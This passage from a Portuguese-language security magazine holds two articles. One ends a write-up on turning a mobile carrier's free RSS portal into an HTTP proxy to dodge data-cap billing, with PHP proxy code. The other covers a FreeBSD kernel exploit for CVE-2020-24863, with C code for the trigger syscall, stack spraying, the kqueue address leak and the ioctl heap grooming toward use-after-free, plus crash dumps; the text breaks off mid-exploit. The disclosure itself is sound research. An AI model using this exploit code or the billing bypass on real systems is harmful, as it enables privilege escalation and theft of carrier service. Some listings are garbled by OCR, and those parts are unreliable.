

#### <span id="page-20-1"></span>**Figura** 1: Lista de requisições

Apesar de não ter tanta esperança, essa abordagem funcionou e o feed do packetstorm foi retornado como JSON, como acontecia com as notícias do Terra, porém agora com algumas noticias mais interessantes. Durante este dia sem energia elétrica, tudo que tive para fazer foi continuar lendo simplesmente o título e parte das descrições de cada entrada retornada pelo feed do PacketStorm.

# <span id="page-20-0"></span>**RSS2HTTP**

No outro dia, finalmente com energia elétrica e com um pouco mais de recursos, resolvi explorar mais a falha encontrada, tentando acessar outros serviços que não fossem apenas feeds.

O código utilizado pelo provedor esperava dados retornados em XML, no formato de feed de notícias. Logo, percebi que poderia controlar o resultado bastando apenas ter um servidor sob o meu controle e alterando o parâmetro "url" usado pelo lado do usuário. Foi assim que tive a ideia converter um feed em um proxy HTTP.

Realizei uma prova de conceito bem simples, que funciona basicamente como um proxy HTTP sobre RSS: de acordo com o parâmetro "url" recebido, o serviço RSS faz uma requisição GET para esse endereço, encoda o que é retornado no formato necessário (como se fosse uma notícia discutida anteriormente), e retorna o resultado para o usuário. Para tanto, foi utilizado o exemplo de documento XML RSS fornecido pela w3schools [\[1\]](#page-22-2) com pequenas alterações para retornar o conteúdo desejado. O código do RSS Proxy pode ser visto na Listagem [1.](#page-20-2)

#### **Listagem** 1: rss\_proxy.php

```
<? php
    $url = $GET['url'];
    header ('Content - Type: text/xml');
    echo ' <? xml version = "1.0" encoding = "utf -8"? >
    \texttt{<} rss version = "2.0" xmlns: atom = " http://www.w3.org/2005/Atom ">
         < c ha n nel >
```

```
< t i t l e > RSS HTTP PROXY < / t i t l e >
           <link >' . $url. '</link >
           < description > Free web building tutorials </ description >
           \langleitem >
                < t i t l e > Response < / t i t l e >
                \langlelink >' . $url. '\langlelink >
                < description > <! [CDATA [' . base64_encode (
                    file\_get\_contents({$url})) . ']] > </description >
           \frac{2}{\sqrt{t}}\langle channel \rangle\langle rss > ':
```
?>

Sendo apenas um prova de conceito bem simples, não cheguei a adicionar suporte ao envio de vários parâmetros, requisições com outros métodos sem ser GET e nem outras funcionalidades pois, para o meu propósito de verificar se o conteúdo dos sites ficariam acessíveis de forma gratuita, isso já seria o suficiente. Para validar que o proxy estava funcionando como esperado, fiz o upload do mesmo no Heroku [\[2\]](#page-22-3) (uma plataforma em nuvem que suporta diversas linguagens e oferece como serviço a hospedagem de aplicações de forma gratuita) e realizei meu primeiro teste com um site bastante visitado (vale lembrar que tal teste não foi feito a partir da minha Internet móvel):

#### *http://afternoon-dusk-33527.herokuapp.com?url=https://xvideos.com*

Como esperado, o conteúdo foi retornado corretamente em formato de notícia dentro do XML. Para concluir a validação de que o acesso seria possível mesmo com o plano móvel já tendo excedido o limite de dados, realizei a requisição a partir do celular ao serviço de RSS sob meu controle da seguinte forma:

> *internetgratis.<provedor>.com/tf?url=http://afternoon-dusk-33527.herokuapp.com?url=https://xvideos.com*

O portal de conteúdo grátis oferecido pelo provedor recebeu o conteúdo do serviço RSS com o único detalhe de que o retorno foi feito convertendo o XML para JSON, porém com o conteúdo exibido corretamente.

Comprovando que a falha concedia uma forma de acessar outros serviços de forma arbitrária, não seria difícil estender o código do proxy para suportar outros tipos de serviço, inclusive realizando POST, pois bastaria passar todos os parâmetros necessário na URL e os utilizar no proxy para realizar a requisição.

# <span id="page-21-0"></span>**Local Proxy**

Para facilidade de uso e para tornar a prova de conceito mais interessante, a última etapa que realizei foi um pequeno proxy local, também feito em PHP, para que fosse possível apenas acessar as URLs da maneira convencional no navegador e então ver o conteúdo de forma não encodada. O código pode ser visto na Listagem [2.](#page-22-4)

```
<? php
    $ request\_url = $_SERVER['REQUEST_URI'];
    $heaven\_bridge = 'internetgratis . < provedor >.com/tf?url =';$fake \; rss = 'http://afternoon-dusk-33527. herokuapp.com? url =';$response = file_get_contents ($heaven_bridge . $fake_rss.
       $request_url);$base64_body = 'son_decode({$response, true)}['rss']['channel']['item']['description'][''_cdata'];
    echo base64_decode ( $base64_body ) ;
?>
```
Tal código foi rodado a partir de prompt de comando local no celular, com o comando "php -S 127.0.0.1:9999" - fez-se necessário também configurar o browser para fazer uso de tal endereço (127.0.0.1) e porta (9999) como proxy. A partir desse momento, ao digitar as URLs normalmente no navegador, o conteúdo das páginas foi exibido através do plano de dados com limite excedido mesmo sem a contratação de um pacote de Internet adicional.

# <span id="page-22-0"></span>**Conclusão**

Restrições, como a falta de internet, podem estimular a criatividade das pessoas levando à descoberta de novas idéias, como nesse pequeno e divertido projeto baseado em uma falha simples. Com ele, podemos notar que o uso de protocolos para finalidades não previstas pode resultar em possibilidades interessantes, chegando à uma conclusão bem simples: é possível respeitar os protocolos sem respeitar o intuito deles!

Anonymous\_

O autor preferiu permanecer anônimo, mas pode ser contactado no email: [anonymousunderscore@riseup.net.](mailto:anonymousunderscore@riseup.net)



# <span id="page-22-1"></span>**Referências**

- <span id="page-22-2"></span>[1] w3schools, "XML RSS," acessado em 17-Novembro-2020. [Online]. Disponível em: [https:](https://www.w3schools.com/xml/xml_rss.asp) [//www.w3schools.com/xml/xml\\_rss.asp](https://www.w3schools.com/xml/xml_rss.asp)
- <span id="page-22-3"></span>[2] Heroku, "Heroku App," acessado em 17-Novembro-2020. [Online]. Disponível em: [http://herokuapp.](http://herokuapp.com/) [com/](http://herokuapp.com/)

# <span id="page-23-0"></span>*GETFSSTAT* **para** *Root***...**

# **história de um exploit para o** *Kernel* **do FreeBSD**

#### Registro Único de Artigo

<https://doi.org/10.47986/69>

#### **AS-IS**

Este artigo não passou pelo processo completo de revisão da H2HC Magazine: somente a parte técnica foi devidamente revisada. A leitura é recomendada para pessoas que já possuem familiaridade com o tema.

### <span id="page-23-1"></span>**Introdução**

Encontramos (escrevemos o exploit e reportamos) uma vulnerabilidade de uso de memória não inicializada na função *freebsd4\_getfsstat()* na última versão estável do Kernel do FreeBSD, também afetando versões anteriores e outros \*BSDs baseados no mesmo código como, por exemplo, o MidnightBSD [\[1\]](#page-39-1) [\[2\]](#page-39-2). A vulnerabilidade recebeu o CVE-2020-24863 e este artigo explica os passos realizados para encontrar e explorar a mesma.

A forma como acabamos trabalhando juntos nessa vulnerabilidade foi porque em 2017 nós ja havíamos reportado a mesma vulnerabilidade independentemente para o FreeBSD, mas nenhuma ação foi tomada. Um ano depois (em 2018), o FreeBSD lançou uma ERRATA para o mesmo problema [\[3\]](#page-39-3), mas dando crédito a Thomas Barabosch e Fraunhofer FKIE (que aparentemente também encontraram e reportaram o bug independentemente). O problema é que a causa raiz do bug não foi corretamente apontada (não está claro se pelos pesquisadores ou pela análise do time de seguranca do FreeBSD) e o mesmo acabou sendo classificado como um NULL pointer dereference (provavelmente porque o 'trigger' usado acabou tendo o valor não inicializado de NULL); logo, a correção acabou sendo incompleta. Essa vulnerabilidade recebeu o CVE-2018-17154.

Interessantemente, ao conversarmos sobre esse bug (até então não sabíamos que ambos havíamos reportado ele no passado), questionamos qual havia sido a correção. Ao olhar a correção, percebemos que a mesma parecia incompleta e que talvez eles tivessem entendido errado qual era o problema raiz. Neste *paper* iremos explicar a vulnerabilidade, o porque a correção é incompleta e o processo que utilizamos para a escrita do exploit.

A função vulnerável (*freebsd4\_getfsstat*, que implementa o handler da respectiva system call) pode ser vista na Figura [1.](#page-24-0)

<u>یہ</u>

```
599 freebsd4 getfsstat(struct thread *td, struct freebsd4 getfsstat args *uap)
\overline{600} {
601struct statfs *buf, *sp;
602struct ostatfs osb;
603size t count, size;
                        int error;
604
605606
                        if (uap->bufsize < 0)\begin{array}{lll}\n\text{if (map-&}\text{bulk} & \text{if (sum1)} \\
 & \text{return (EMVAL)} \\
 & \text{sum} & \text{size of (struct 0) state} \\
 & \text{if (count > SIZE MAX / size of (struct 0) state} \\
 & \text{return (ELINVAL)} & \text{size of (struct 0) state} \\
 & \text{size} & = \text{count} * size of (struct 0) state\n\end{array}607
608
609
610611612\overline{error} = \overline{kern} getfsstat(td, \delta \overline{buf}, \overline{size}, \delta \overline{count}, UIO_SYSSPACE,
613
                                \overline{uap}->mode);
614if \left(\frac{\text{error}}{\text{error}}\right) = 0if \frac{td-bd}{ds} retval[0] = count;<br>if \frac{size}{sp} = \frac{bd}{b};
615\frac{616}{617}618
                                        while \overline{\text{count}} != 0 && \overline{\text{error}} == 0) {
\frac{619}{620}freebsd4_cvtstatfs(sp, &osb);
                                                         \frac{error}{error} = \frac{copyout}{cosab}, \frac{uap->buf}{uap->buf}, \text{sizeof}(osb));\frac{621}{622}s_{p++}uap->buf++;623count--624625free(buf, M_STATFS);
rac{626}{627}return (error);
628 }
```
<span id="page-24-0"></span>**Figura** 1: Função vulnerável (*freebsd4\_getfsstat()*)

Basicamente, esta função chama a *kern\_getfsstat()* (vista na Figura [2\)](#page-25-0) passando os parâmetros recebidos pela mesma (com poucas checagens antes disso - elaboramos melhor na Seção [Trigando o Problema\)](#page-26-1).

Na *kern\_getfsstat()* temos o "switch (mode)" na linha 415, onde os *cases* são:

- *MNT\_WAIT* (valor 1, linha 416)
- **MNT\_NOWAIT** (valor 2, linha 417)

Onde ambos não fazem nada (simplesmente saindo do *switch*). Note que a Figura [2](#page-25-0) mostra a correção incompleta aplicada (linhas 420 e 421), onde anteriormente o caso padrão apenas retornava EINVAL deixando o valor do ponteiro *buf* não-inicializado.

Se olharmos o *diff* do código da versão 11.1 [\[4\]](#page-39-4) (parte da correção incompleta) presente na Figura [3,](#page-25-1) veremos que um check por *buf==NULL* também foi adicionado.

Em teoria, *buf* é *NULL* quando um modo inválido é utilizado (e não devido a um retorno de *malloc* ao falhar em alocar memória, dado que o parâmetro *WAITOK* utilizado no kernel garante que *malloc* sempre retorna uma alocação válida).

Ao tentar entender porque a correção original (errada) não entrou no FreeBSD 12 STABLE branch [\[5\]](#page-39-5), decidimos primeiramente 'triggar' o problema em um kernel mais antigo (11-eng). Ao conseguirmos fazer isso, rapidamente concluímos novamente que o problema raiz era outro e conseguimos 'triggar' o problema também na última versão 11.4 (na época que reportamos o bug, em 19 de Junho de 2020).

Uma correção para a vulnerabilidade que reportamos foi proposta para o FreeBSD 12.1 [\[6\]](#page-39-6) e além de checar no retorno se *buf==NULL*, também intencionalmente setava *buf=NULL* antes de retornar no caso de erro (exatamente o que faltava na correção original). Testamos esta correção e ela corrige o problema.

```
Figura 2: Functional and the specified and the specified and the specified and the specified and the specified and the specified and the specified and the specified and the specified and the specified and the specified 
                                                           P<br>
mtx unlock(&mountlist_mtx);<br>
if (maxcount > count)<br>
maxcount = count;<br>
tofree = sfsp = *<u>buf</u> = malloc(maxcount * sizeof(struct statfs),<br>
M_STATFS, <u>M_WAITOK</u>);
```
<span id="page-25-0"></span>



<span id="page-25-1"></span>

# <span id="page-26-0"></span>**BSDs Afetados**

Devido a existência de diversos derivativos do FreeBSD, acabamos olhando se as últimas versões (na época) do OpenBSD, NetBSD, MidnightBSD e o DragonFlyBSD eram afetados. Destes, apenas o MidnightBSD [\[2\]](#page-39-2) era afetado. Utilizamos o mesmo CVE para todas as versões do FreeBSD e MidnightBSD afetadas.

# <span id="page-26-1"></span>**Trigando o Problema**

Para iniciar a exploração do bug, o primeiro passo foi determinar os parâmetros para realizar o "trigger". Dado que o fluxo entre a *syscall* e a ocorrência da falha é bem curto, realizamos a primeira prova de conceito para disparar o bug com o código a seguir:

*syscall(18, 0x0, 305, 0x9);*

Como pode ser visto na breve sessão de *debug* mostrada na Figura [4,](#page-26-2) o valor da variável *buf* ao entrar na função *freebsd4\_getfsstat* permanece inalterado após a chamada da função *kern\_getfsstat*. A função deveria alocar memória e colocar um endereço válido na variável ou então retornar algum erro (mas antes inicializando a variável com NULL).



<span id="page-26-2"></span>**Figura** 4: *Debug* do código do kernel

Dado que a variável não inicializada *buf* é utilizada em uma chamada a função *free()* no final da execução da *freebsd\_getfsstat()*, e levando-se em conta que cada *thread* de execução possui sua própria *stack*, se for possível controlar os valores presentes na *stack* de uma *thread*, então é possível controlar o valor da variável *buf* indiretamente.

Para validar essa idéia, alteramos o código usado previamente movendo a chamada que causa o "trigger" para uma função, que será utilizada para criar uma nova *thread* de execução. A idéia por trás disso é que podemos sobrescrever (com valores controlados) endereços de memória que não estejam em uso antes de criar a nova *thread*. Desta forma, ao alocar a *stack* para nova *thread*, o *kernel* acabará utilizando um endereço que foi previamente sobrescrito. A Listagem [1](#page-26-3) contém um *snippet* de como ficou o código.

**Listagem** 1: Código do "Trigger"

```
void *trigger_routine (void *unused)
{
   syscall (18, 0x0, 305, 0x9);
   r e t u r n NULL ;
}
```

```
void spray_mem ( unsigned long amount, unsigned long addr )
{
   unsigned long *mem = malloc (amount);
   for (int i = 0; i < amount / 8; i +)
       mem[i] = addr;free (mem);
}
int main(int argc, char **argv)
{
   unsigned long addr = strtoul (argv [1], NULL, 16);
   unsigned long amount = 1024 * 1024 * strtoul (\arg y [2], NULL, 10);
   pthread_t trigger_thread;
   spray_mem (amount, addr);
   pthread_create(&trigger_thread, NULL, trigger_routine, NULL);
   pthread_join(trigger_thread, NULL);
   return 0:
}
```
Como observado na Listagem [1,](#page-26-3) o programa funciona recebendo dois parâmetros, sendo o primeiro um endereço que será utilizado como valor para preencher toda a memória alocada e o segundo a quantidade de memória (em MB) que se deseja alocar para realizar o *spraying*.

| (gdb) b *Oxfffffffff8Obc6363 <br>Ponto de parada 1 at 0x80bc6363; file /usr/src/sys/kern/vfs_syscalls.c. li<br>ne 616.<br>$(gdb)$ c<br>Continuing.                                                                                                    | \$ ./a.out 0xdeadbeefbebacafe 670 |
|----------------------------------------------------------------------------------------------------|-----------------------------------|
| Thread 1 hit Breakpoint 1, 0xffffffff80bc6363 in freebsd4_getfsstat (<br>td= <optimized out="">, uap=0x40d5538)<br/>at /usr/src/sys/kern/vfs_syscalls.c:616<br/>free(buf, M_STATFS);<br/>616<br/>p/x \$rdi<br/>l (gdb)<br/><math>\$1 = 0 \times</math>deadbeefbebacafe</optimized> |                                   |

<span id="page-27-1"></span>**Figura** 5: Controlando *free*()

Como pode ser visto na Figura [5,](#page-27-1) a ideia foi confirmada de forma que atingimos a chamada de *free()* com o valor passado para o nosso programa. Logo, confirmamos a existência da primitiva de *arbitrary free* ao nosso dispor.

# <span id="page-27-0"></span>**Primitiva: Arbitrary Free**

Com a possibilidade de desalocar qualquer objeto previamente alocado pelo kernel (ou seja, uma primitiva de dar um *free()* em um ponteiro arbitrário), surge a possibilidade de construir um cenário de *use-after-free* (quando um ponteiro é referenciado após ter sido liberado). Existem inúmeras abordagens para converter a primitiva de *arbitrary-free* em um *use-after-free* explorável no FreeBSD - optamos por seguir a técnica utilizada no *exploit* de *Play Station* 4 descrita no blog fail0verflow [\[7\]](#page-39-7).

Basicamente, a técnica consiste em utilizar a *syscall sysctlbyname("kern.file")* para obter endereços de

interesse - no nosso caso, obtemos endereços associados à estrutura interna dos descritores de arquivo que estão abertos no processo que realiza a chamada. Seguindo a ideia do post mencionado previamente, preparamos o código da Listagem [2](#page-28-0) para obter o endereço da *struct kqueue* associada a um descritor de arquivo criado previamente utilizando a *syscall kqueue()*.

```
Listagem 2: Código para Obter o Endereço
unsigned long get_uaf_target(int kq_fd)
{
   struct kevent kev:
   struct xfile *xf;
   unsigned long kqueue_addr;
   EV_SET (& kev, 0, EVFILT_READ, 0, 0, 0, 0);
   size_t bufsz;
   char * buff;
   sysctlbyname ("kern.file", NULL, &bufsz, NULL, 0);
   butf = <b>malloc</b> (butsz);sysctlbyname ("kern.file", buff, &bufsz, NULL, 0);
   xf = (struct \ xfile * ) buffer;pid_t self_pid = getpid();
   for (int i = 0; i < bufsz / sizeof (struct xfile); i++)
   {
        \mathbf{if} (xf[i].xf_type == DType_KQUEUE & f[i].xf_pid == self_pid){
            kqueue_addr = xf[i].xf_data;b r eak ;
        }
   }
   free (buff);
   return kqueue_addr;
}
int main (void) {
   int kq_{f} d = kq_{u} eue ();
   unsigned long addr = get_uaf_target(kq_fd);
   print f('kq_fd_j = %d\nharrow kqueue_dddr_j = %lx\nharrow kq_fd, addr);return 0;
}
```
<span id="page-28-1"></span>A *struct kqueue* é definida em *usr/src/sys/sys/eventvar.h* e pode ser vista na Listagem [3.](#page-28-1)

**Listagem** 3: *struct kqueue* definida em *usr/src/sys/sys/eventvar.h*

struct kqueue { **struct** mtx  $kq$  lock;

```
int kq refcnt;
TAILQ_ENTRY ( kqueue ) k q _ l i s t ;
TAILQ_HEAD(, knote) kq_head; \frac{1}{2} /* list of pending event */
int kq_{count}; /* number of pending events */
struct selinfo kq_sel;
struct sigio *kq_sigio;
struct filedesc *kq_fdp;
int kq_state;
int kq_k knlistsize; /* size of knlist */
struct klist *kq_knlist; /* list of knotes */
u_long kq_knhashmask; /* size of knhash */
struct klist *kq knhash; /* hash table for knotes */
struct task kq_task;
struct ucred *kq_cred;
```
} ;

O campo do nosso interesse é o *kq\_knlist* e, como descrito no comentário, trata-se de uma lista de *knotes* que por sua vez é definida em *sys/sys/event.h* conforme mostrado na Listagem [4.](#page-29-0)

**Listagem** 4: struct knote definida em *sys/sys/event.h*

```
struct knote {
   SLIST_ENTRY (knote) kn_link; /* for kq */
   SLIST_ENTRY (knote) kn_selnext; /* for struct selinfo */
   struct knlist *kn_knlist; /* f_attach populated */
   TAILQ_ENTRY (knote) kn_tqe;
   struct kqueue * kn_kq; /* which queue we are on */struct kevent kn_kevent;
   int \begin{array}{ccc} kn\_status; & \textit{/* protected by kq lock *} \end{array}int \begin{array}{ccc} kn\_sfflags; & \text{/*} & \text{saved filter flags *} \end{array}intptr_t kn sdata; /* saved data field */
   union {
       struct file *p_fp; /* file data pointer */
       struct proc *p_proc; /* proc pointer */
       struct kaiocb *p_aio; /* AIO job pointer */
       struct aioliojob *p_lio; /* LIO job pointer */
       sbintime_t *p_nexttime; /* next timer event fires at */
       void *_{p_v}; *_{p_v} *_{p_v} *_{p_v} r x eneric other pointer */
   } kn_ptr;
   struct filterops *kn_fop;
   void * kn_hook;
   int kn hookid;
```

```
}
```
<span id="page-29-1"></span>O terceiro membro da *struct knote* é um ponteiro para *struct knlist*, estrutura essa também definida em *sys/sys/event.h* conforme mostra a Listagem [5.](#page-29-1)

**Listagem** 5: struct knlist definida em *sys/sys/event.h*

```
struct knlist {
   struct klist kl list;
   void (* k1_loss (vol d *); /* lock function * /void (* k1_unlock ) (void *);
   void (* k|_a assert | locked ) (void *);
   void (* kl_assert_unlocked)(void *);void *kl_lockarg; /* argument passed to lock functions */
   int kl_autodestroy;
} ;
```
Como pode ser observado na Listagem [5,](#page-29-1) a estrutura contém 4 ponteiros de função, o que nos dá inúmeras possibilidades de alterar o fluxo de execução. Contudo, é notável que se o ponteiro *kl\_lock* puder ser utilizado, ele representa a melhor escolha por conta do membro *kl\_lockarg* presente na mesma estrutura: como descrito no comentário do código, ele é passado como argumento para função *kl\_lock*. Desta forma, além de alterar a execução arbitrariamente, ainda podemos controlar o valor no registrador *RDI* (primeiro parâmetro da função, no caso *kl\_lockarg*).

Como a implementação das operações relacionadas a *kqueue* e seus respectivos eventos são implementados em *sys/kern/kern\_event.c*, buscamos nesse arquivo os respectivos usos do ponteiro *kl\_lock*. Apesar desse ponteiro ser utilizado diretamente em alguns casos, ele também é utilizado através do *wrapper* mostrado na Listagem [6.](#page-30-0)

**Listagem** 6: *kn\_list\_lock wrapper* definido em *sys/kern/kern\_event.c*

```
static struct knlist *
k n _ l i s t _ l o c k ( s t r u c t k n o te *kn )
{
     struct knlist *knl;
     knl = kn - > kn_knif (knl != NULL)
          kn| -> k| _lock ( kn| -> k| _lockarg ) ;
     return (knl);
}
```
Como pode ser visto na Listagem [6,](#page-30-0) o *wrapper* apenas valida a presença da *struct knlist*, para então chamar *kl\_lock* passando o parâmetro contido da própria estrutura. Como havíamos previsto, fazendo uma busca pelas chamadas deste *wrapper* em *sys/kern/kern\_event.c*, notamos que ele é utilizado apenas em dois lugares e ambos são na função *kqueue\_register()*, sendo o segundo caso basicamente "incondicional". Vale ressaltar que esta mesma função faz uso de todos os outros ponteiros da *struct knlist* e inclusive de outros ponteiros de função como da *struct filterops*. Apesar dessas alternativas, optamos por seguir fazendo uso do *kl\_lock*.

Como dito no blog fail0verflow [\[7\]](#page-39-7), chamar a *syscall kevent()*, passando nosso descritor de arquivo relacionado à *kqueue* criada previamente, leva o *kernel* a utilizar o ponteiro de função *kl\_lock*. Mesmo tal artigo não explicitando em qual das duas chamadas de *wrapper* o ponteiro de função é utilizado, é possível atingir ambas e a sequência de chamadas a partir da *syscall* é a seguinte: em *userland* realizamos a chamada

*kevent(kq\_fd, &kev, 1, 0, 0, 0);*, que por sua vez vai chamar a *syscall kevent* implementada por *sys\_kevent*, e então formar a seguinte *call chain*:

```
sys_kevent() -> kern_kevent() -> kern_kevent_fp() -> kqueue_kevent() -> kqueue_register()
```
Que por sua vez atinge a função a qual nós queremos executar. Com o intuito de validar o uso do ponteiro, adicionamos ao nosso código mais uma chamada a função *kevent*, para verificar o fluxo de execução, conforme mostrado na Listagem [7.](#page-31-0)

**Listagem** 7: Código extendido para incluir a chamada para *kevent*

```
int main(int argc, char **argy)
{
   struct kevent kev;
   unsigned long amount = 1024 * 1024 * strtoul (argv [1], NULL, 10);
   pthread_t trigger_thread;
   int kq_fd = kqueue ();
   unsigned long free_target = get_uaf_target(kq_fd);
   printf("kq_fd<sub>-</sub>=-%d\nkqueue_addr<sub>-</sub>=-%lx\n", kq_fd, free_target);
   spray_mem(amount, free_target);
   pthread_create(&trigger_thread, NULL, trigger_routine, NULL);
   s l e e p ( 1 ) ;
   kevent (kq fd, &kev, 1, 0, 0, 0);
   pthread_join (trigger_thread, NULL);
   return 0:
```
}

Como já era de se esperar, existem outros usos da *struct kqueue* até que se chega na execução da função *kqueue\_register()*.

Observando a *call stack* presente no *coredump* da Figura [6](#page-32-0) e Figura [7,](#page-32-1) podemos notar que o *kernel* quebrou na função *kqueue\_acquire*. Observando o código dessa função, o *crash* certamente aconteceu na macro *KQ\_LOCK(kq)*, cuja definição pode ser observada na Listagem [8.](#page-31-1)

**Listagem** 8: Macro *KQ\_LOCK*

```
# d e f i n e KQ_LOCK ( kq ) do { \
    mtx\_lock (\& (kq) ->kq_lock); \
} w hil e ( 0 )
```
Na macro *KQ\_LOCK(kq)*, podemos ver que o primeiro membro da nossa *struct kqueue*, que já foi liberado da memória, está sendo acessado. Para que possamos passar deste ponto, precisamos de uma primitiva para alocar memória com valores controlados. Procurando de forma rápida pelas *syscalls* que alocam memória de tamanho arbitrário com *malloc*, acabamos por encontrar a *syscall ioctl()*. As linhas de código que explicam nossa escolha pela *syscall ioctl* estão na Listagem [9.](#page-32-2)

Fatal trap 9: general protection fault while in kernel mode<br>cpuid = 1; apic id = 01<br>instruction pointer = 0x20:0xffffffff60ade337 0x20:0xffffffff80ade337<br>0x28:0xfffffe0000276940 stack pointer - 0x20:0x111110000270940<br>= base 0x0, limit 0xfffff, type 0x1b<br>= base 0x0, limit 0xfffff, type 0x1b<br>= DPL 0, pres 1, long 1, def32 0, gran<br>= interrupt enabled, resume, IOPL = 0<br>= 693 (a.out) frame pointer<br>code seqment processor eflags current process trap number panic: general protection fault<br>cpuid = 1 ерча<br>#0 0xffffffff60b431b5 at kdb\_backtrace+0x65<br>#1 0xfffffffff60afd2be at vpanic+0x15e UxtiliiiiBuatd2be at vpanic+Uxibe<br>0xffffffff80afd153 at panic+Ux43<br>0xffffffff80af75fc5 at trap\_fatal+0x365<br>0xffffffff80f754ac at trap+0x5c<br>0xffffffff80f5526f at calltrap+0x8 xffffffff80ab4a59 at kqueue\_acquire+0x99 Burfffffff80ab48d2 at kern\_kevent+0x92<br>Bxffffffff80ab48d2 at kern\_kevent+0x92<br>Bxffffffff80ab4703 at sys\_kevent+0xa3<br>Bxffffffff80f7705e at amd64\_syscall+0xa4e #10 0xffffffff80f55b80 at fast\_syscall\_common+0x101 **Figura** 6: *Core Dump 1*

#8 \_mtx\_lock\_sleep (c=0xfffff80003c98b18, v=<optimized out>) at /usr/src/sys/kern/kern\_mutex.c:563 #9 0xffffffff80ab4a59 in kqueue\_acquire (fp=<optimized out> kqp=<optimized out>) at /usr/src/sys/kern/kern\_event.c:1507 #10 0xffffffff80ab48d2 in kern\_kevent\_fp (td=0xfffff800037f1000, fp=0xfffff80003c98b18, nchanges=1, nevents=0, k\_ops=0xfffffe0000276a80, timeout=0x0) at /usr/src/sys/kern/kern\_event.c:1116 #11 kern\_kevent (td=0xfffff800037f1000, fd=3, nchanges=1, nevents=0,

<span id="page-32-1"></span><span id="page-32-0"></span>**Figura** 7: *Stack Trace 1*

**Listagem** 9: *Snippet* da *sys\_ioctl* definida em *kern/sys\_generic.c*

```
com = ( uint32_t ) uap – > com ;
. . .
/*
   Interpret high order word to find amount of data to be
 * copied to/from the user's address space.
 */
size = IOCPARM_LEN (com) ;
. . .
data = malloc ((u_long) size, M_IOCTLOPS, M_WAITOK) ;
. . .
if (com & IOC_IN) {
    error = copvin (uap -> data, data, (u int) size) ;
. . .
```
Como pode ser visto na Listagem [9,](#page-32-2) tanto o tamanho de *data*, como seu conteúdo, são controláveis em *userland*. Isso nos levou a preparar a função mostrada na Listagem [10](#page-32-3) para alocar memória de forma controlada após utilizar a primitiva de *free* na *struct kqueue*.

**Listagem** 10: Nossa função de alocação

```
void *alloc_routine (void *unused)
```
ِيَ

<span id="page-32-2"></span>. . .

```
{
   unsigned long com;
   com |= IOC |N;
   com | = (248 \text{ UL} \le 16);
   while (1)
        ioctl (42, com, & fkq);
}
```
Na Listagem [10,](#page-32-3) *fkq* é um *buffer* global com os valores a serem escritos na memória alocada. Utilizamos o valor 248 como tamanho porque esse é o valor utilizado para alocar a *struct kqueue* durante a sua criação, certificando assim que a memória alocada será de fato utilizada nos acessos a nossa *struct kqueue*.

Para validar essa estratégia, adicionamos um código para criar 10 *threads* executando *alloc\_routine* com o *fkq* inteiro inicializado com 0, de tal forma que o primeiro membro a ser acessado pela função *kqueue\_acquire()* esteja inicializado, fazendo então com que o *kernel* passe desse ponto.

| Fatal trap 12: page fault while in kernel mode |                                                                      |
|------------------------------------------------|----------------------------------------------------------------------|
| cpuid = $\theta$ ; apic id = 00                |                                                                      |
| fault virtual address                          | $=$ $Rx5R$                                                           |
| fault code                                     | = supervisor read data, page not present                             |
